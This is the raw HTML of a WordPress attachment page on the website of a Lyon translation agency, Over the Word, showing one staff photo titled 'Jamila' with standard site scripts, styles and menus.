

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://overtheword.com/vis-ma-vie-de-chef-de-projets-traduction-ou-comment-notre-coordinatrice-gere-toutes-vos-traductions-avec-brio/jamila-2/
body_size: 10397
content:
<!doctype html>
<html dir="ltr" lang="fr-FR">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  
  <title>Jamila | Over the Word : Agence de traduction Lyon</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminbackup"/>
	<link rel="canonical" href="https://overtheword.com/vis-ma-vie-de-chef-de-projets-traduction-ou-comment-notre-coordinatrice-gere-toutes-vos-traductions-avec-brio/jamila-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/overtheword.com\/vis-ma-vie-de-chef-de-projets-traduction-ou-comment-notre-coordinatrice-gere-toutes-vos-traductions-avec-brio\/jamila-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/overtheword.com#listItem","position":1,"name":"Home","item":"https:\/\/overtheword.com","nextItem":{"@type":"ListItem","@id":"https:\/\/overtheword.com\/vis-ma-vie-de-chef-de-projets-traduction-ou-comment-notre-coordinatrice-gere-toutes-vos-traductions-avec-brio\/jamila-2\/#listItem","name":"Jamila"}},{"@type":"ListItem","@id":"https:\/\/overtheword.com\/vis-ma-vie-de-chef-de-projets-traduction-ou-comment-notre-coordinatrice-gere-toutes-vos-traductions-avec-brio\/jamila-2\/#listItem","position":2,"name":"Jamila","previousItem":{"@type":"ListItem","@id":"https:\/\/overtheword.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/overtheword.com\/vis-ma-vie-de-chef-de-projets-traduction-ou-comment-notre-coordinatrice-gere-toutes-vos-traductions-avec-brio\/jamila-2\/#itempage","url":"https:\/\/overtheword.com\/vis-ma-vie-de-chef-de-projets-traduction-ou-comment-notre-coordinatrice-gere-toutes-vos-traductions-avec-brio\/jamila-2\/","name":"Jamila | Over the Word : Agence de traduction Lyon","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/overtheword.com\/#website"},"breadcrumb":{"@id":"https:\/\/overtheword.com\/vis-ma-vie-de-chef-de-projets-traduction-ou-comment-notre-coordinatrice-gere-toutes-vos-traductions-avec-brio\/jamila-2\/#breadcrumblist"},"author":{"@id":"https:\/\/overtheword.com\/author\/adminbackup\/#author"},"creator":{"@id":"https:\/\/overtheword.com\/author\/adminbackup\/#author"},"datePublished":"2021-06-15T14:42:38+02:00","dateModified":"2021-06-15T14:42:38+02:00"},{"@type":"Organization","@id":"https:\/\/overtheword.com\/#organization","name":"Over the Word\u00a0: Agence de traduction Lyon","description":"Entreprise de traduction Lyon","url":"https:\/\/overtheword.com\/"},{"@type":"Person","@id":"https:\/\/overtheword.com\/author\/adminbackup\/#author","url":"https:\/\/overtheword.com\/author\/adminbackup\/","name":"adminbackup"},{"@type":"WebSite","@id":"https:\/\/overtheword.com\/#website","url":"https:\/\/overtheword.com\/","name":"Over the Word\u00a0: Agence de traduction Lyon","description":"Entreprise de traduction Lyon","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/overtheword.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="stylesheet" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3">
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5">
<link rel="stylesheet" href="/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5">
<link rel="stylesheet" href="/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.5">
<link rel="stylesheet" href="/wp-content/themes/otw/dist/styles/main.css">
<script type="text/javascript" src="https://code.jquery.com/jquery-3.7.1.min.js" id="jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#e4852b","border":"#f2f2f2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/overtheword.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script>(window.jQuery && jQuery.noConflict()) || document.write('<script src="/wp-includes/js/jquery/jquery.js"><\/script>')</script>
<script type="text/javascript" src="/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<script type="text/javascript" src="/wp-content/themes/otw/dist/scripts/main.js" id="sage/main.js-js"></script>
<meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; https://www.2e-bureau.com/;"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TH2VG8FB');</script>
<!-- End Google Tag Manager -->		<style type="text/css" id="wp-custom-css">
			li {
	font-family: Barlow Condensed,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,Arial,sans-serif;
		font-size: 16px;
	
}

body {
font-size: 14px !important;	
}		</style>
		  <script src="https://unpkg.com/web-animations-js@2.3.1/web-animations.min.js"></script>
  <script src="https://unpkg.com/hammerjs@2.0.8/hammer.min.js"></script>
  <script src="https://unpkg.com/muuri@0.7.1/dist/muuri.min.js"></script>
  
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" 
  integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">
  
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.2/css/all.css" integrity="sha384-oS3vJWv+0UjzBfQzYUhtDYW+Pj2yciDJxpsK1OYPAYjqT085Qq/1cq5FLXAZQ7Ay" crossorigin="anonymous">

</head>
  <body class="attachment wp-singular attachment-template-default single single-attachment postid-1790 attachmentid-1790 attachment-jpeg wp-theme-otwresources jamila-2 app-data index-data singular-data single-data single-attachment-data single-attachment-jamila-2-data attachment-data image_jpeg-data jpeg-data image-data">
	<div class="__overlay"></div>
	<div class="__ball"></div>
        <header class="banner">
  <div class="container">
	<div class="site-branding">
				<a class="site-logo" href="https://overtheword.com/">
			<img class="logo-img" src="https://overtheword.com/wp-content/themes/otw/dist/images/logo.png">
		</a>
	</div>

	<button class="nav-toggle" aria-controls="nav-primary" aria-expanded="false" aria-label="Menu">
		<i class="fas fa-bars fa-lg"></i>
    </button>

    <nav class="nav-primary">
              <ul id="menu-primary" class="nav"><li class="menu-item menu-item-has-children menu-expertise"><a href="#">Expertise</a>
<ul class="sub-menu">
	<li class="menu-item menu-nos-expertises"><a href="https://overtheword.com/expertise/nos-expertises/">Nos expertises</a></li>
	<li class="menu-item menu-traduction-financiere"><a href="https://overtheword.com/expertise/traduction-financiere/">Traduction financière</a></li>
	<li class="menu-item menu-traduction-juridique"><a href="https://overtheword.com/expertise/traduction-juridique/">Traduction juridique</a></li>
	<li class="menu-item menu-communication-corporate"><a href="https://overtheword.com/expertise/communication-corporate/">Communication corporate</a></li>
</ul>
</li>
<li class="menu-item menu-autres-services"><a href="https://overtheword.com/autres-services/">Autres services</a></li>
<li class="menu-item menu-notre-societe"><a href="https://overtheword.com/notre-societe/">Notre société</a></li>
<li class="menu-item menu-nos-solutions"><a href="https://overtheword.com/nos-solutions/">Nos solutions</a></li>
<li class="active menu-item menu-blog"><a href="https://overtheword.com/blog/">Blog</a></li>
<li class="menu-item menu-nous-contacter"><a href="https://overtheword.com/nous-contacter/">Nous contacter</a></li>
<li class="menu-item menu-demander-un-devis"><a href="https://overtheword.com/demande-de-devis/">Demander un devis</a></li>
</ul>
          </nav>
	<nav class="nav-social">
          </nav>
	<nav class="nav-side">
              <ul id="menu-side" class="nav"><li class="menu-item menu-otw"><a href="https://overtheword.com/notre-societe/">OTW</a></li>
<li class="menu-item menu-finance"><a href="https://overtheword.com/expertise/traduction-financiere/">Finance</a></li>
<li class="menu-item menu-juridique"><a href="https://overtheword.com/expertise/traduction-juridique/">Juridique</a></li>
<li class="menu-item menu-corporate"><a href="https://overtheword.com/expertise/communication-corporate/">Corporate</a></li>
</ul>
          </nav>
  </div>
  <div class="banner-inner"></div>
</header>
    <div class="wrap" role="document">
      <div class="content">
        <main class="main">
          	<div class="container">
		 			<div class="container md">
	<article class="post-1790 attachment type-attachment status-inherit hentry" ?>>
		<ul class="entry-share">
			<li class="fb"><span class="share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovertheword.com%2Fvis-ma-vie-de-chef-de-projets-traduction-ou-comment-notre-coordinatrice-gere-toutes-vos-traductions-avec-brio%2Fjamila-2%2F"><i class="fab fa-facebook"></i></span></li>
						<li class="tt"><span class="share-link" href="https://twitter.com/intent/tweet/?text=Jamila&url=https%3A%2F%2Fovertheword.com%2Fvis-ma-vie-de-chef-de-projets-traduction-ou-comment-notre-coordinatrice-gere-toutes-vos-traductions-avec-brio%2Fjamila-2%2F"><i class="fab fa-twitter"></i></span></li>
			<li class="gp"><span class="share-link" href="https://plus.google.com/share?url=https%3A%2F%2Fovertheword.com%2Fvis-ma-vie-de-chef-de-projets-traduction-ou-comment-notre-coordinatrice-gere-toutes-vos-traductions-avec-brio%2Fjamila-2%2F"><i class="fab fa-google-plus-g"></i></span></li>
			        	<li class="in"><span class="share-link" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fovertheword.com%2Fvis-ma-vie-de-chef-de-projets-traduction-ou-comment-notre-coordinatrice-gere-toutes-vos-traductions-avec-brio%2Fjamila-2%2F&title=Jamila"><i class="fab fa-linkedin"></i></span></li>
      	</ul>
		<header class="entry-header">
							<a class="entry-back" href="https://overtheword.com/blog/">← Retour</a>
									<span class="entry-cat">
							</span>
			<h1 class="entry-title">Jamila</h1>
					</header>
		<div class="entry-content">
    		<p class="attachment"><a href='/wp-content/uploads/2021/06/Jamila.jpg'><img decoding="async" width="162" height="197" src="/wp-content/uploads/2021/06/Jamila.jpg" class="attachment-medium size-medium" alt="" /></a></p>
		</div>
		<footer>
    		
		</footer>
	</article>
</div>
			</div>
        </main>
              </div>
	</div>
	        <style>
a, a:hover {
	text-decoration: none;
}

.section-nav .nav-item a {
	display: flex;
}
.btn {
	background: transparent;
    border-radius: .2rem;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    font-family: Teko,Barlow Condensed,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,Arial,sans-serif;
    font-size: 1.4rem;
    letter-spacing: .2rem;
    padding: 1.6rem 1.8rem 1.2rem 2rem;
    position: relative;
    text-transform: uppercase;
}
p {
	font-family: Barlow Condensed,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,Arial,sans-serif;
	font-size: 1.8rem;
}
.cta-decouvrir {
    padding: 1.6rem 1.8rem 1.2rem 2rem;
	font-size: 1.4rem;
}
@media  screen and (max-width: 768px) {
	.nav-primary #menu-primary {
		display: flex;
		flex-direction: column;
	}
}
</style>
<script>
</script>
<footer class="content-info">
	<div class="container">
		<a class="site-logo" href="https://overtheword.com/">
			<img class="logo-img" src="https://overtheword.com/wp-content/themes/otw/dist/images/logo.png">
		</a>

    	<section class="widget nav_menu-2 widget_nav_menu"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-has-children menu-expertise"><a href="#">Expertise</a>
<ul class="sub-menu">
	<li class="menu-item menu-nos-expertises"><a href="https://overtheword.com/expertise/nos-expertises/">Nos expertises</a></li>
	<li class="menu-item menu-traduction-financiere"><a href="https://overtheword.com/expertise/traduction-financiere/">Traduction financière</a></li>
	<li class="menu-item menu-traduction-juridique"><a href="https://overtheword.com/expertise/traduction-juridique/">Traduction juridique</a></li>
	<li class="menu-item menu-communication-corporate"><a href="https://overtheword.com/expertise/communication-corporate/">Communication corporate</a></li>
</ul>
</li>
<li class="menu-item menu-autres-services"><a href="https://overtheword.com/autres-services/">Autres services</a></li>
<li class="menu-item menu-notre-societe"><a href="https://overtheword.com/notre-societe/">Notre société</a></li>
<li class="menu-item menu-nos-solutions"><a href="https://overtheword.com/nos-solutions/">Nos solutions</a></li>
<li class="active menu-item menu-blog"><a href="https://overtheword.com/blog/">Blog</a></li>
<li class="menu-item menu-nous-contacter"><a href="https://overtheword.com/nous-contacter/">Nous contacter</a></li>
<li class="menu-item menu-demander-un-devis"><a href="https://overtheword.com/demande-de-devis/">Demander un devis</a></li>
</ul></section>
		<div class="foot">
			<p class="copyright">© 2026 </p>
			<nav class="nav-footer">
      			        			<ul id="menu-footer" class="nav"><li class="menu-item menu-traducteur-a-lyon"><a href="https://overtheword.com/traducteur-a-lyon/">Traducteur à Lyon</a></li>
<li class="menu-item menu-faq"><a href="https://overtheword.com/faq/">FAQ</a></li>
<li class="menu-item menu-guide-achat-traduction"><a href="https://overtheword.com/guide-achat-traduction/">Guide achat traduction</a></li>
<li class="menu-item menu-mentions-legales"><a href="https://overtheword.com/mentions-legales/">Mentions legales</a></li>
</ul>
      						</nav>
			<p class="credit">
				 
				<svg width="39px" height="20px" viewBox="0 0 39 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="display:inline;">
					<g id="Prototype_v2" stroke="none" stroke-width="1" fill="#000000" fill-rule="evenodd">
						<g id="Sobeer_Home_scroll" transform="translate(-1228.000000, -1957.000000)">
							<g id="Group-7" transform="translate(0.000000, 1800.000000)">
								<g id="Group-3" transform="translate(1228.000000, 157.000000)">
									<polygon id="Fill-1" points="2.22782278 0.0843459916 1.81052321 7.05607595 -2.53164557e-05 6.65227848 10.2544051 11.2849367 19.2089198 19.9712658 12.7052911 10.2377637 13.8286667 9.73675105 12.1150802 9.35455696 11.7060506 8.74248945 11.4297637 9.20164557 3.93854008 7.53075949 3.10124051 3.88628692 4.16039662 1.04839662 2.74562869 2.33818565"></polygon>
									<polygon id="Fill-2" points="36.2314684 4.88206751 33.1353502 7.94029536 31.9058987 8.28704641 30.8008354 6.07421941 30.78573 8.60291139 24.4338312 10.3939662 25.4841266 10.7927848 19.7881772 19.9712658 28.1014262 11.7472152 38.0203291 6.56291139 36.2272489 7.06848101 38.4963629 2.64476793 37.4810042 3.64780591 37.4021857 0.984936709"></polygon>
								</g>
							</g>
						</g>
					</g>
				</svg>
								
			</p>
		</div>
  	</div>
</footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/otw\/resources\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
